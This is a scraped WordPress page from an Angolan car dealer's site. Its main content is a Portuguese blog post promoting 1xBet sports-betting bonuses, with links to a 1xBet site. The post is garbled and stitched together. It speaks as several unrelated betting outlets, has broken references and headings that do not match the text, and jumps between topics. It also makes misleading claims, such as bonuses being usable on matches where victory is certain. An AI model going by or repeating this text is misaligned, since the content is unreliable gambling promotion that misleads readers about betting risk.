a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{background-color:#7866a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;border-right:2px solid #ededed;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{border-top:2px solid #ffffff;border-bottom:2px solid #ffffff;border-left:2px solid #ffffff;border-right:2px solid #ffffff;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:12px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:55px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder{background-color:#00174d;}.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .panel-title{color:#00174d;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#221543;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#221543;}.rt-pricing-table.element-one > .holder > .data{background-color:#ffdc40;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#e60e46;}.rt-pricing-table.element-two > .holder > .title h5{color:#e60e46;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(71,55,111,0.8);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.01);}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#584835;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#221543;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#221543;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#221543;}body.error-404-style-one .wraper_error_main, body.error-404-style-two .wraper_error_main{background-color:#0c0c0c;background-repeat:no-repeat;background-attachment:inherit;background-image:url('https://rikauto.co.ao/wp-content/uploads/2018/04/404-Background-Light.png');background-size:cover;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>


<body  class="wp-singular post-template-default single single-post postid-11433 single-format-standard wp-embed-responsive wp-theme-consultix tribe-no-js radiantthemes radiantthemes-consultix wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-nicescroll-cursorcolor="" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37BBH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QFRQ0FPELJ" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-nine">
    <!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 visible-lg visible-md visible-sm hidden-xs text-left">
			        <!-- header_top_item -->
			        <div class="header_top_item">
						<p>CALL CENTER (Seg. a sex. das 8h às 17h00) - <a href="tel:(+244) 925 724 780">(+244) 925 724 780</a></p>
			        </div>
			        <!-- header_top_item -->
			    </div>
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right">
			        <!-- header_top_item -->
			        <div class="header_top_item">
    			            					<!-- header-data-social -->
    					<div class="header-data-social">
    					    <p>Redes Sociais </p>
    					        					    <!-- social -->
        					<ul class="social">
        						        						        							<li class="facebook"><a href="https://web.facebook.com/CBRikautoMiramar/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
        						        						        						        						        						        						        							<li class="linkedin"><a href="https://www.linkedin.com/company/rikauto-angola" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
        						        						        						        						        						        						        						        						        						        							<li class="instagram"><a href="https://www.instagram.com/rikauto.angola/" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
        						        						        						        					</ul>
        					<!-- social -->
    					</div>
    					<!-- header-data-social -->
					</div>
			        <!-- header_top_item -->
			    </div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
                <div class="wraper_header_main i-am-sticky">
        		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo radiantthemes-retina">
					<a href="https://rikauto.co.ao/"><img src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo_office.png" alt="header_nine_logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg visible-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action visible-lg hidden-md hidden-sm hidden-xs">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg hidden-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8957"><a  href="https://rikauto.co.ao/">Home</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-1093"><a >sobre nós</a>
<ul class="rt-sub-menu">
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9251"><a  href="https://rikauto.co.ao/about-our-company/">Empresa</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5661"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8130"><a  href="https://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-1665"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
</ul>
</li>
<li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10235"><a  href="#">Área Comercial</a>
<ul class="rt-sub-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5660"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10239"><a  href="https://rikauto.co.ao/management/">Corporate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10129"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10162"><a  title="Corporativo" href="http://www.createbusiness.pt/">Valor Express</a></li>
<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7312"><a  href="https://rikauto.co.ao/contact-us-style-four/">Contactos</a></li>
</ul></div>				</nav>
				<!-- nav -->
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->
				
					<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Blog									</p>
								
															</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									
			<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://rikauto.co.ao">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">1xbet como funciona e qual o bônus: Análise complet</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-11433" class="single-post post-11433 post type-post status-publish format-standard hentry category-1xbet-brazil">
	<header class="entry-header">
		<h1 class="entry-title">1xbet como funciona e qual o bônus: Análise complet</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/9c3c91bb7b5b4382466b41980d9d9b9519493db4ffbc10bfb337560b4f97c71e?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://rikauto.co.ao/1xbet-como-funciona-e-qual-o-bonus-analise-complet-2/" rel="bookmark"><time class="entry-date published" datetime="2022-06-27T06:53:52+01:00">27 de junho de 2022</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://rikauto.co.ao/author/jmualumene/">jmualumene</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://rikauto.co.ao/category/1xbet-brazil/" rel="category tag">1xbet Brazil</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<p>1xbet como funciona e qual o bônus: Análise completa</p>
<h1>Como utilizar o bônus da 1xBet</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Odds Da 1xBet</a></li>
<li><a href="#toc-1">Gostou? Compartilhe esta lista dos melhores sites de apostas com seus amigos!</a></li>
<li><a href="#toc-2">Odds No Futebol – Teria A 1xbet As Melhores Condições?</a></li>
<li><a href="#toc-3">Jogos de futebol de quarta-feira na 1xbet (05/01/</a></li>
<li><a href="#toc-4">Depósito Mínimo e Máximo</a></li>
<li><a href="#toc-5">O que é Handicap Asiático? Entenda como ele funciona nas apostas</a></li>
<li><a href="#toc-6">Bet é confiável? Confira nossa análise completa</a></li>
<li><a href="#toc-7">FAQ &#8211; Bônus 1xbet</a></li>
<li><a href="#toc-8">Como fazer um depósito em sua conta?</a></li>
<li><a href="#toc-9">Detalhes do bônus️ 1xBet</a></li>
<li><a href="#toc-10">Aqui está como colocar as mãos no bônus</a></li>
<li><a href="#toc-11">Resumo: Por Que Apostar Na 1xBet?</a></li>
<li><a href="#toc-12">bet bonus: Vantagens e Desvantagens:</a></li>
<li><a href="#toc-13">Perguntas frequentes relacionadas a como funciona 1xbet</a></li>
<li><a href="#toc-14">Requisitos do Bônus de Boas-Vindas da 1xBet: Termos &#038; Condições</a></li>
<li><a href="#toc-15">Como Funciona o Bônus de Boas-Vindas 1xBet</a></li>
<li><a href="#toc-16">Atendimento ao cliente</a></li>
<li><a href="#toc-17">Como depositar e sacar na 1xbet</a></li>
<li><a href="#toc-18">Registro de e-mail</a></li>
<li><a href="#toc-19">Como utilizar o bônus da 1xbet?</a></li>
<li><a href="#toc-20">Regras do bônus de boas-vindas da 1xbet</a></li>
<li><a href="#toc-21">Código De Cadastro Exclusivo</a></li>
<li><a href="#toc-22">Dicas de Especialistas para Lucrar com o Código Promocional 1xBet</a></li>
<li><a href="#toc-23">Como funciona o bônus de depósito da 1xbet?</a></li>
<li><a href="#toc-24">Ative a sua conta</a></li>
<li><a href="#toc-25">Código Promocional 1xBet 2023 Como Usar Bônus até R$1200</a></li>
</ul>
</div>
<p>Outra vantagem dessas plataformas é o fato de reunirem todos os cupons de desconto ativos das principais lojas online do país. Em nossa análise, nós separamos para você de forma mais simples e direta quais são os principais requerimentos do bônus de boas-vindas da 1xBet Brasil. Não há problema algum em fazer apostas fora dessas exigências, só se lembre que elas não somam para o rollover. Quando chega o final de semana, basta fazer uma recarga pra receber 100% sobre o valor do depósito, com um limite mínimo de 1 € e o máximo de 100 €. E, claro, é importante conferir o valor, porque você deve cumprir o rollover do bônus. O rollover é um fator de multiplicação muito comum nos bônus de boas-vindas.</p>
<ul>
<li>Além disso, para ter mais informações sobre como se cadastrar na casa de apostas, confira nossa página sobre 1xbet cadastro.</li>
<li>O Futebol ocupa um papel de estaque na 1xBet e a Série A do principal campeonato nacional não poderia ficar de fora, mas isso fica ainda melhor com a promoção “Olá, Brasileirão”.</li>
<li>Por exemplo, confira nosso ou , eles têm novas ofertas diárias e cupons de descontos.</li>
<li>Sim, para isso o usuário necessita apenas de uma conta registrada e logada na plataforma.</li>
</ul>
<p>O cadastro na 1xbet é simples, rápido e também é grátis, você pode fazê-lo clicando no botão acima. No entanto, para poder sacar o dinheiro ganho com o bônus, é necessário cumprir o rollover – um termo de compromisso que você deve cumprir antes de poder sacar o dinheiro ganho com o bônus. Depois de feito o cadastro, é necessário realizar um depósito e a 1xBet tem praticamente todas as opções disponíveis para isso. Este bônus da 1xBet tem sido um dos mais solicitados entre os brasileiros por causa do alto valor, no entanto, ele ainda gera algumas dúvidas entre os clientes. Por iiso criei este com fácil explicação de como este bônus funciona.</p>
<h2 id="toc-0">Odds Da 1xBet</h2>
<p>A casa de apostas possui bons odds, diversos mercados de apostas e recursos interessantes. Uma das principais estratégias usadas por apostadores de jogos é o uso dos chamados Bônus em partidas que a vitória é certa. É uma forma muito importante de você conseguir um lucro assim que entra nas plataformas. Aqui você vai saber tudo sobre o Bônus 1xBet, um dos melhores do mercado, de uma das principais casas de apostas do mundo <a href="https://1xbetbrazil.com.br">https://1xbetbrazil.com.br</a>.</p>
<p>Leitores do Aposta Legal Brasil podem ganhar até 30% a mais do valor do Bônus apostado. Assim que o primeiro depósito for realizado, você ganha 100% do valor, respeitando o limite de R$1.200. Agora você só precisa aguardar a compensação do pagamento, cujo prazo pode variar de acordo com o método escolhido. Portanto, tendo em vista que o risco é bem mais elevado, o retorno também é maior neste caso. Todavia, esse tipo de palpite exige uma precisão maior na análise da partida. 5- Por fim, verifique as odds disponíveis e, se estiver de acordo, adicione um valor ao bilhete e confirme o seu palpite.</p>
<h3 id="toc-1">Gostou? Compartilhe esta lista dos melhores sites de apostas com seus amigos!</h3>
<p>Assim, sendo este um método mais exclusivo, o prazo para obter uma resposta pode ser maior. Todavia, nos três caminhos, os atendentes estão disponíveis em português, o que pode ser uma conveniência maior para jogadores brasileiros. É só abrir o navegador do próprio dispositivo e entrar na versão mobile do site. Lembrando que a plataforma é responsiva, o que significa que todos os seus recursos estão disponíveis no 1xBet app pelo smartphone ou tablet. Normalmente, o valor mínimo das previsões na 1xBet apostas pode variar, segundo a modalidade selecionada.</p>
<ul>
<li>É da sua responsabilidade pessoal garantir que todas as idades e outros requisitos relevantes sejam cumpridos antes de se registar num operador de casinos.</li>
<li>Mas, lembra que comentamos acima que o Casas de Apostas possui um 1xbet bonus exclusivo para o nosso leitores?</li>
<li>Na Gazeta Esportiva nós estamos sempre em busca de oferecer a melhor experiência possível para os apostadores aumentarem suas chances de lucrar.</li>
<li>O rollover é um fator de multiplicação muito comum nos bônus de boas-vindas.</li>
<li>Por exemplo, se o valor total for R$ 100, você terá que completar R$ 500 em apostas para sacar as premiações.</li>
</ul>
<p>Existem diversas outras promoções e ofertas para os fãs de apostas e cassino no site. Em caso de dúvidas, os clientes conseguem suporte por meio de atendimento em chat. Valor muito superior a quase todas as outras principais casas de apostas que atuam no Brasil. E, além desse bônus primário, a plataforma ainda possui uma seção própria com outras promoções. A forma de obter o bônus é bem semelhante com a versão disponibilizada para o cassino. Para isso, basta se registrar na plataforma e preencher todas as informações pessoais para validar a sua conta na casa de apostas <a href="https://1xbetbrazil.com.br/streams/">https://1xbetbrazil.com.br/streams/</a>.</p>
<h2 id="toc-2">Odds No Futebol – Teria A 1xbet As Melhores Condições?</h2>
<p>Não énecessário optar por receber o bônus no ato do depósito, mas é precisohabilitar o item “participar das ofertas de bônus” no menu “minha conta”. O site 1xBet Brasil oferece vários bônus para quem deseja iniciar com apostas seja na parte de Desportos ou outras modalidades. Um dos bônus de boas vindas do 1xbet que chama a atenção é a de Desportos, onde o site oferece até R$ 1.200,00. Como a 1x bet está crescendo no mercado brasileiro, as opções para os apostadores são inúmeras em campeonatos nacionais e também nos mundiais.</p>
<ul>
<li>Todos esses passos são para garantir a veracidade das informações e também são realizados em outros sites de apostas esportivas.</li>
<li>Não é necessário um código bônus específico para conseguir o bônus da Bet365.</li>
<li>Ao lado do número de mercados, o ícone de “foguinho” representa a quantidade de mercados que estão em alta. É a melhor forma de navegar por nomes populares, como Resultado Final e os Handicaps.</li>
</ul>
